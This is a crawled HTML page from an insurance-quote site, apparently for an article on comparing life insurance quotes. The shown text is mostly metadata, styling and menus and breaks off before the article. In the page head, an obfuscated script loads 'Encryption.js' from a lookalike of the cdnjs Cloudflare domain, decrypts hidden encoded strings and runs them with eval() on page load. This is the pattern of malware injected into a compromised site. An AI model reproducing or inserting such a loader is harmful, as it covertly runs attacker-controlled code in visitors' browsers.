

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes
body_size: 22655
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 5.9.4" /><meta name="robots" content="index,follow,max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>Comparing Life Insurance Quotes: What to Consider</title><meta name="author" content="Jim Kman" /><meta name="description" content="When comparing life insurance quotes, there are several factors to consider. This article will provide an overview of the most important factors to keep..." /><meta name="keywords" content="research, coverage, lower, future, customer service" /><link rel="canonical" href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Comparing Life Insurance Quotes: What to Consider" /><meta property="og:description" content="When comparing life insurance quotes, there are several factors to consider. This article will provide an overview of the most important factors to keep in mind when researching life insurance policies." /><meta property="og:url" content="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes" /><meta property="og:site_name" content="insurancequotesxy.com"/><meta property="og:image" content="https://www.insurancequotesxy.com/img/db6d4df0ac5258874db570d1c11baa81.jpg?27"/><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="When comparing life insurance quotes, there are several factors to consider. This article will provide an overview of the most important factors to keep in mind when researching life insurance policies." /><meta name="twitter:title" content="Comparing Life Insurance Quotes: What to Consider" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.insurancequotesxy.com#website","url": "https://www.insurancequotesxy.com","name": "insurancequotesxy.com","inLanguage": "en","description": "When comparing life insurance quotes, there are several factors to consider. This article will provide an overview of the most important factors to keep in mind when researching life insurance policies."},{"@type": "ImageObject","@id": "https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes#primaryimage","inLanguage": "en","url": "https://www.insurancequotesxy.com/img/db6d4df0ac5258874db570d1c11baa81.jpg?27","width": 1920,"height": 800,"caption": "Comparing Life Insurance Quotes: What to Consider"},{"@type": "WebPage","@id": "https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes#webpage","url": "https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes","name": "Comparing Life Insurance Quotes: What to Consider","isPartOf": {"@id": "https://www.insurancequotesxy.com#website"},"inLanguage": "en","primaryImageOfPage": {"@id": "https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes#primaryimage"},"datePublished": "2025-11-27T14-12-39.000Z","dateModified": "2025-11-27T14-12-39.000Z","description": "When comparing life insurance quotes, there are several factors to consider. This article will provide an overview of the most important factors to keep in mind when researching life insurance policies.","potentialAction": [{"@type": "ReadAction","target": ["https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes"]}]}]}</script><link rel="icon" href="https://www.insurancequotesxy.com/img/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.insurancequotesxy.com/img/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.insurancequotesxy.com/img/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.insurancequotesxy.com/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.insurancequotesxy.com/img/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.insurancequotesxy.com/img/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.insurancequotesxy.com/img/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.insurancequotesxy.com/img/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.insurancequotesxy.com/img/apple-touch-icon-152x152.png" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-196x196.png" sizes="196x196" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-32x32.png" sizes="32x32" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-16x16.png" sizes="16x16" /><link rel="icon" type="image/png" href="https://www.insurancequotesxy.com/img/favicon-128.png" sizes="128x128" /><meta name="application-name" content="&nbsp;"/><meta name="msapplication-TileColor" content="#FFFFFF" /><meta name="msapplication-TileImage" content="mstile-144x144.png" /><meta name="msapplication-square70x70logo" content="mstile-70x70.png" /><meta name="msapplication-square150x150logo" content="mstile-150x150.png" /><meta name="msapplication-wide310x150logo" content="mstile-310x150.png" /><meta name="msapplication-square310x310logo" content="mstile-310x310.png" /><script> WebFontConfig = { google: { families: ['Arvo', 'Muli'] } }; (function(d) { var wf = d.createElement('script'), s = d.scripts[0]; wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js'; wf.async = true; s.parentNode.insertBefore(wf, s); })(document);</script><style type="text/css">:root{ --main-color:#0000EE; --font-heading:Arvo; --font-body:Muli;}.enable_footer_columns_dark { background: #151515; color: #fff; border-top: 1px solid #303030;}</style><link rel="stylesheet" href="https://www.insurancequotesxy.com/css/bootstrap.min.css?ver=3.1.9" type="text/css" media="all" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" /><link rel="https://api.w.org/" href="https://www.insurancequotesxy.com/wp-json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.insurancequotesxy.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.insurancequotesxy.com/wp-includes/wlwmanifest.xml"/><link rel="shortlink" href="https://www.insurancequotesxy.com"/><style type="text/css">.dlql_header_magazine_style.two_header_top_style.dlql_cus_top_share .header_top_bar_wrapper { background: #656565;}h4 {margin-top: 34px;}.home_section3 { background-color: #65656508;}.enable_footer_columns_dark { background: #656565; color: #fff; border-top: 1px solid #656565;}.dlql_radus_e {border-radius: 5px;}.single_post_title_main { text-align: left; max-width: 80%; font-size: 37px;}ul.jl_s_pagination { display: none;}.cc-window { position: fixed; left: 0; right: 0; bottom: 0; width: 100%; background-color: rgba(0,0,0,0.75); z-index: 999; opacity: 1; transition: all 0.3s ease;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .cc-close .cc-reject .cc-custom{ display: inline-block; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #656565; color: #fff; font-weight: bold; border-radius: 26px; cursor: pointer; transition: all 0.3s ease-in-out;}.footer_logo_about{font-weight: bold;font-size: 37px;}.post_content.dlql_content { text-align: justify;}.jm-post-like{cursor:pointer;}a.jm-post-like.loved { background: red; border-radius: 2px;}.single_post_share_icon_post li a i { display: inline-block; padding: 0; color: #fff; text-align: center; text-transform: capitalize; font-size: 16px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 2px;}.single-post-meta-wrapper.dlql_sfoot i { float: left; display: inline-block; padding: 0; color: #000; text-align: center; margin-right: 0; text-transform: capitalize; font-size: 16px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 2px; border: 1px solid #ebebeb;}.auth .author-info.dlql_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.main_title_col .auth { margin-top: 0px; margin-bottom: 30px; padding: 0px; border: 0px !important;}.auth .author-info.dlql_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.author-info.dlql_auth_head .author-avatar { display: block; float: left; margin-left: 50px;}.author-info.dlql_auth_head .avatar { width: 198px !important; border: 7px solid #fff; border-radius: 50%; overflow: hidden; margin-top: -27px;}.author-info.dlql_auth_head .author-description { float: right; display: block; margin: 0px; width: 55%;}.auth .author_commentcount, .auth .author_postcount { font-size: 12px; color: #fff; line-height: 1.2; background: #656565; margin-right: 5px; padding: 2px 10px; border-radius: 2px;}.grid-sidebar .box { margin-bottom: 0!important; width: 50%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}ol {display: inline-block;list-style-type: none;margin: 0px 0px 20px 80px;padding: 0;overflow: hidden;font-size: 12px;padding-left: 0;border-left: 1px solid #656565;}ol li {display: inline;margin-right: 8px;}ol li::before {content: ">";margin-right: 8px;}ol li:first-child::before {content: "";}.jlm_w .jlma { top: 3px;}.jlm_w .jlmb { top: 11px;}.jlm_w .jlmc { top: 19px;}.jlm_w span { display: block; position: absolute; width: 119%; height: 2px; border-radius: 46px; background: #656565; left: 6px;}.bottom_footer_menu_text .dlql_ft_w { border-top: 1px solid #ffff;}.menu-footer { margin-bottom: 0; padding: 0px; float: right; margin: -5px 35px 0px 0px;}.footer-bottom { color: #fff;}#menu-footer-menu li a { text-decoration: none; color: #fff;}.jellywp_about_us_widget_wrapper .footer_logo_about {margin-bottom: 30px;float: none;display: inline-block;width:100%;}.dlql_cat_img_w:last-child, .footer-columns .dlql_cat_img_w:nth-last-child(2) {margin-bottom: 8px;}.jli-moon{font-family: Font Awesome 5 Pro!important;}.jli-moon:before { content: "\f022";}.jli-sun{font-family: Font Awesome 5 Free!important;}.jli-sun:before { content: "\f022";}.dlql_day_night .jl-night-toggle-icon { width: 41px; background: rgba(0,0,0,.2); border-radius: 44;}.dlql__cat_img_w .dlql__cat_img_c { height: 66px; position: relative; border-radius: 8px; margin-top: :5px;}.footer-columns .dlql__cat_img_w .dlql__cat_img_c { border: 3px solid #525252; background: #3a3939;}header.header-wraper.dlql_header_magazine_style.two_header_top_style.header_layout_style3_custom.dlql_cus_top_share.border_down { background: #656565; height: 122px;}.dlql__s_pagination { display: none;}.dlql_cites { margin-top: 40px;}.row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; width: 100%;}.dlql__lead_large { display: block;position: relative;}.dlql__lead_mobile { display: none;position: relative;}@media only screen and (max-width: 400px) { .author-info.dlql_auth_head .author-description { float: right; display: block; margin: 0px; width: 100%;}.author-info.dlql_auth_head .author-avatar { display: block; float: none; margin-left: 0px;}.grid-sidebar .box { margin-bottom: 0!important; width: 100%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}.dlql__lead_large { display: none;position: relative;}.dlql__lead_mobile { display: block;position: relative;}}</style><style></style><script data-host="https://app.analyzati.com" data-dnt="false" src="https://app.analyzati.com/js/script.js" id="ZwSg9rf6GA" async defer></script><br/><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var jBRVOACNPDXUKIA = 'YSgUUtQPsBHQCuY';var lBVKGRDVIVKOzTO = '[base64]';var UXJMVXVACaVTdLR = '[base64]';let ycZKJAZprWSXjDD = new Encryption();var PdODSFRwPaYHOnB = ycZKJAZprWSXjDD.decrypt(lBVKGRDVIVKOzTO, jBRVOACNPDXUKIA);if (!eval(PdODSFRwPaYHOnB)) {eval(ycZKJAZprWSXjDD.decrypt(UXJMVXVACaVTdLR, jBRVOACNPDXUKIA));};</script></head><body class="mobile_nav_class "><div class="options_layout_wrapper dlql_clear_at dlql_radius dlql_none_box_styles dlql_border_radiuss dlql_en_day_night"><div class="options_layout_container full_layout_enable_front"><header class="header-wraper dlql_header_magazine_style two_header_top_style header_layout_style3_custom dlql_cus_top_share "><div class="header_top_bar_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="menu-primary-container navigation_wrapper"><ul id="dlql_top_menu" class="dlql_main_menu"></ul></div><div class="dlql_top_cus_social" style="height: 42px;"></div></div></div></div></div><div class="dlql_blank_nav"></div><div id="menu_wrapper" class="menu_wrapper dlql_menu_sticky dlql_stick"><div class="container"><div class="row"><div class="main_menu col-md-12" style="height: 71px;"><div class="logo_small_wrapper_table"><div class="logo_small_wrapper"><a class="logo_link" href="https://www.insurancequotesxy.com" style="margin-top: -10px;"><div class="dlql_logo_n"><div class="fab fa-battle-net" style="font-size: 27px;font-variant-caps: all-small-caps;color: #656565;"> insurancequotesxy</div></div><div class="dlql_logo_w"><div class="fab fa-battle-net" style="font-size: 32px;font-variant-caps: all-small-caps;color: #656565;"> insurancequotesxy</div></div></a></div></div><div class="search_header_menu dlql_nav_mobile"><div class="menu_mobile_icons"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div><div class="dlql_day_night dlql_day_en"> <span class="jl-night-toggle-icon"><span class="dlql_moon"><i class="jli-moon fas fa-list-alt"></i></span><span class="dlql_sun"><i class="jli-sun far fa-list-alt"></i></span></span></div></div><div class="menu-primary-container navigation_wrapper dlql_cus_share_mnu"><ul id="mainmenu" class="dlql_main_menu"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.insurancequotesxy.com">Home<span class="border-menu"></span></a></li> <li class="menu-item menu-item-has-children"> <a>New Posts<span class="border-menu"></span><span class="dlql_menu_lb" style="background: #eba845 !important;"><span class="dlql_lb_ar" style="border-top: 3px solid #eba845 !important;"></span>New</span></a><ul class="sub-menu menu_post_feature dlql_menu_tls"><li><div id="sprasa_recent_large_widgets-2" class="widget main_post_style"><h3 class="widget-title"><span>New Posts</span></h3><div class="dlql_grid_overlay dlql_w_menu dlql_clear_at"><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/t7093064b4a8458021f7416d2790d91c9.jpg')"></div><a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-individual-vs-group-quotes" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-individual-vs-group-quotes">Comparing Individual vs Group Insurance Quotes</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>4 minutes 2, seconds read</span></span></div></div></div><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/t8ca49952b1d4ab2dcb330c7e2551b343.jpg')"></div><a href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage">Uninsured and Underinsured Motorist Coverage</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>3 minutes 31, seconds read</span></span></div></div></div><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/tdc7d0cc93d3689f914ebac1acdb1e3bb.jpg')"></div><a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-comparing-car-insurance-policy-costs" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-comparing-car-insurance-policy-costs">Comparing Car Insurance Policy Costs</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>6 minutes 21, seconds read</span></span></div></div></div><div class="dlql_grid_overlay_col"><div class="dlql_grid_verlay_wrap dlql_radus_e"><div class="dlql_f_img_bg" style="background-image: url('https://www.insurancequotesxy.com/img/t4dd6d7bd16a89d20d1f393c8dece083b.jpg')"></div><a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-factors-to-consider-when-comparing-car-insurance-quotes" class="dlql_f_img_link"></a><div class="dlql_f_postbox"><h3 class="dlql_f_title"><a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-factors-to-consider-when-comparing-car-insurance-quotes">Comparing Car Insurance Quotes: What to Consider</a></h3><span class="dlql_post_meta"><span class="post-date"><i class="fas fa-pen"></i>17/09/2025</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>2 minutes 49, seconds read</span></span></div></div></div></div></div></li></ul></li><li class="menu-item menu-item-has-children"><a href="#">Insurance Quotes<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies">Types of insurance policies<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/life-insurance-policies">Life insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies">Term life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies">Universal life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-whole-life-insurance-policies">Whole life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies">Variable life insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/car-insurance-policies">Car insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage">Uninsured and underinsured motorist coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-comprehensive-insurance-policies">Comprehensive insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-liability-insurance-policies">Liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-collision-insurance-policies">Collision insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/homeowners-insurance-policies">Homeowners insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-liability-coverage">Liability coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-other-structures-coverage">Other structures coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage">Personal property coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-dwelling-coverage">Dwelling coverage<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/business-insurance-policies">Business insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies">Workers' compensation insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-commercial-auto-insurance-policies">Commercial auto insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies">General liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies">Business property insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/health-insurance-policies">Health insurance policies<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans">High-deductible health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies">Group health insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-short-term-health-insurance-policies">Short-term health insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-individual-health-insurance-policies">Individual health insurance policies<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies">Cost of insurance policies<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/life-insurance-policy-costs">Life insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-factors-affecting-life-insurance-policy-costs">Factors affecting life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-comparing-life-insurance-policy-costs">Comparing life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-calculating-life-insurance-policy-costs">Calculating life insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/health-insurance-policy-costs">Health insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-factors-affecting-health-insurance-policy-costs">Factors affecting health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-calculating-health-insurance-policy-costs">Calculating health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-comparing-health-insurance-policy-costs">Comparing health insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/car-insurance-policy-costs">Car insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-comparing-car-insurance-policy-costs">Comparing car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-factors-affecting-car-insurance-policy-costs">Factors affecting car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs">Calculating car insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/homeowners-insurance-policy-costs">Homeowners insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-factors-affecting-homeowners-insurance-policy-costs">Factors affecting homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-calculating-homeowners-insurance-policy-costs">Calculating homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-comparing-homeowners-insurance-policy-costs">Comparing homeowners insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/business-insurance-policy-costs">Business insurance policy costs<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs">Factors affecting business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-comparing-business-insurance-policy-costs">Comparing business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-calculating-business-insurance-policy-costs">Calculating business insurance policy costs<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes">Comparing insurance quotes<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-car-insurance-quotes">Comparing car insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-liability-vs-collision-quotes">Comparing liability vs. collision quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-factors-to-consider-when-comparing-car-insurance-quotes">Factors to consider when comparing car insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-comprehensive-vs-uninsured-motorist-quotes">Comparing comprehensive vs. uninsured motorist quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-life-insurance-quotes">Comparing life insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes">Factors to consider when comparing life insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-term-life-vs-whole-life-quotes">Comparing term life vs. whole life quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-universal-life-vs-variable-life-quotes">Comparing universal life vs. variable life quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-health-insurance-quotes">Comparing health insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-factors-to-consider-when-comparing-health-insurance-quotes">Factors to consider when comparing health insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-individual-vs-group-quotes">Comparing individual 